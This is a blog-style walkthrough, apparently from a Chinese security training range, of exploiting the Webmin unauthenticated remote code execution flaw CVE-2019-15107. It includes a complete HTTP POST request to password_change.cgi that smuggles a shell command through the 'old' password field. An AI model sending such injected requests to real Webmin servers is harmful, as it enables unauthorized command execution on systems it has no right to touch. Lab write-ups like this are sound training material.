当前位置:网站首页>Moher College webmin unauthenticated remote code execution
Moher College webmin unauthenticated remote code execution
2022-07-04 07:44:00 【Lyswbb】
First, get to the shooting range and visit , Visit a landing page later


According to the title , Unauthorized rce, So you can look for history first CVE Number (CVE-2019-15107), After finding it, directly reproduce the vulnerability , The vulnerability lies in the password reset function :Webmin--Webmin confuration--Authentication
burp Grab traffic packets , Then change the parameters , Pay attention to the need to session_login.cgi Change to password_change.cgi, The following parameters can be copied directly , The trigger of this vulnerability point only needs to pass one expired Execute the command with parameters
POST /password_change.cgi HTTP/1.1
Host: 124.70.64.48:47372
Cookie: redirect=1; testing=1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: https://124.70.64.48:47372
Referer: https://124.70.64.48:47372/session_login.cgi
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
user=dfgfgf&pam=&expired=2&old=test|pwd&new1=test2&new2=test2

Directly query the root key.txt that will do
边栏推荐
- Go h*ck yourself:online reconnaissance (online reconnaissance)
- OKR vs. KPI figure out these two concepts at once!
- Ecole bio rushes to the scientific innovation board: the annual revenue is 330million. Honghui fund and Temasek are shareholders
- BUUCTF(4)
- 墨者学院-Webmin未经身份验证的远程代码执行
- Easy to understand: understand the time series database incluxdb
- Linear algebra 1.1
- rapidjson读写json文件
- Sqli labs download, installation and reset of SQL injection test tool one of the solutions to the database error (# 0{main}throw in d:\software\phpstudy_pro\www\sqli labs-...)
- SQL注入测试工具之Sqli-labs下载安装重置数据库报错解决办法之一(#0{main}thrown in D:\Software\phpstudy_pro\WWW\sqli-labs-……)
猜你喜欢

MySQL中的文本處理函數整理,收藏速查
Take you to master the formatter of visual studio code

How to send mail with Jianmu Ci

In the era of low code development, is it still needed?
Introduction to rce in attack and defense world

Guoguo took you to write a linked list, and the primary school students said it was good after reading it

大学阶段总结
深入浅出:了解时序数据库 InfluxDB

JVM中堆概念
Detailed introduction to the big changes of Xcode 14
随机推荐
L1-024 the day after tomorrow (5 points)
JVM中堆概念
Zephyr learning notes 1, threads
How to improve your system architecture?
[C language] open the door of C
节点基础~节点操作
BUUCTF(3)
Introduction to neural network (Part 2)
大学阶段总结
Leetcode (215) -- the kth largest element in the array
墨者学院-phpMyAdmin后台文件包含分析溯源
L2-013 red alarm (C language) and relevant knowledge of parallel search
Literature collation and thesis reading methods
Do you know about autorl in intensive learning? A summary of articles written by more than ten scholars including Oxford University and Google
Blue Bridge Cup Quick sort (code completion)
How to send mail with Jianmu Ci
Go h*ck yourself:online reconnaissance (online reconnaissance)
Sqli labs download, installation and reset of SQL injection test tool one of the solutions to the database error (# 0{main}throw in d:\software\phpstudy_pro\www\sqli labs-...)
如何用MOS管来实现电源防反接电路
21个战略性目标实例,推动你的公司快速发展